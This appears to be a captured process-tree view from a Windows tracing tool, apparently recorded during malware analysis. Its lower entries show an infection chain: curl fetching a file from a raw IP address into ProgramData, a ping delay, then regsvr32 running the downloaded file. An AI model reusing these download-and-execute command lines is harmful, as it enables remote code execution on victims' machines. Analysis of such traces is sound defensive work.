 Process Tree
Only show processes still running at end of current trace
Timelines cover displayed events only
Process Description Image Path Company Owner Command
Idle (0) Idle
System (4) System NT AUTHORITY\S...
Registry (108) Registry NT AUTHORITY\S...
smss.exe (440) Windows Session ... C:\Windows\System32\smss.exe Microsoft Corporat... NT AUTHORITY\S... \SystemRoot\System32\smss.exe
MemCompression (1808) MemCompression NT AUTHORITY\S...
csrss.exe (536) Client Server Runt... C:\Windows\system32\csrss.exe Microsoft Corporat... NT AUTHORITY\S... %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,2
wininit.exe (612) Windows Start-Up... C:\Windows\system32\wininit.exe Microsoft Corporat... NT AUTHORITY\S... wininit.exe
csrss.exe (620) Client Server Runt... C:\Windows\system32\csrss.exe Microsoft Corporat... NT AUTHORITY\S... %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,2
winlogon.exe (712) Windows Logon A... C:\Windows\system32\winlogon.exe Microsoft Corporat... NT AUTHORITY\S... winlogon.exe
fontdrvhost.exe (932) Usermode Font Dr... C:\Windows\system32\fontdrvhost.exe Microsoft Corporat... Font Driver Host\U... "fontdrvhost.exe"
dwm.exe (788) Desktop Window ... C:\Windows\system32\dwm.exe Microsoft Corporat... Window Manager\... "dwm.exe"
GoogleCrashHandler.exe (4548) Google Crash Han... C:\Program Files (x86)\Google\Update\1.3.36.... Google LLC NT AUTHORITY\S... "C:\Program Files (x86)\Google\Update\1.3.36.132\GoogleCrashHandler.exe"
GoogleCrashHandler64.exe (3880) Google Crash Han... C:\Program Files (x86)\Google\Update\1.3.36.... Google LLC NT AUTHORITY\S... "C:\Program Files (x86)\Google\Update\1.3.36.132\GoogleCrashHandler64.exe"
explorer.exe (5720) Windows Explorer C:\Windows\explorer.exe Microsoft Corporat... DESKTOP-P952NC... "C:\Windows\explorer.exe" /LOADSAVEDWINDOWS
taskmgr.exe (8852) Task Manager C:\Windows\system32\taskmgr.exe Microsoft Corporat... DESKTOP-P952NC... "C:\Windows\system32\taskmgr.exe" /4
cmd.exe (7844) Windows Comma... C:\Windows\system32\cmd.exe Microsoft Corporat... DESKTOP-P952NC... "C:\Windows\system32\cmd.exe" C:\Windows\System32\cmd.exe /q /c echo 'Jertp' &
conhost.exe (10216) Console Window ... C:\Windows\system32\conhost.exe Microsoft Corporat... DESKTOP-P952NC... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
curl.exe (10912) The curl executable C:\Windows\system32\curl.exe curl, https://curl.se/ DESKTOP-P952NC... curl -o C:\ProgramData\Flop\Tres.dod 194.36.191.227/20702.dat
PING.EXE (916) TCP/IP Ping Com... C:\Windows\system32\PING.EXE Microsoft Corporat... DESKTOP-P952NC... ping -n 2 localhost
regsvr32.exe (1592) Microsoft(C) Regis... C:\Windows\system32\regsvr32.exe Microsoft Corporat... DESKTOP-P952NC... regsvr32 "C:\ProgramData\Flop\Tres.dod"
regsvr32.exe (5980) Microsoft(C) Regis... C:\Windows\SysWOW64\regsvr32.exe Microsoft Corporat... DESKTOP-P952NC... "C:\ProgramData\Flop\Tres.dod"
OneDriveSetup.exe (10736) Microsoft OneDriv... C:\Windows\SysWOW64\OneDriveSetup.exe Microsoft Corporat... DESKTOP-P952NC... C:\Windows\SysWOW64\OneDriveSetup.exe
Description: Microsoft OneDrive (32 bit) Setup
Company: Microsoft Corporation
Path: C:\Windows\SysWOW64\OneDriveSetup.exe
Command: C:\Windows\SysWOW64\OneDriveSetup.exe
User: DESKTOP-P952NC4\FrankLee
PID: 10736 Started: 6/13/2022 11:35:52 AM
Go To Event Close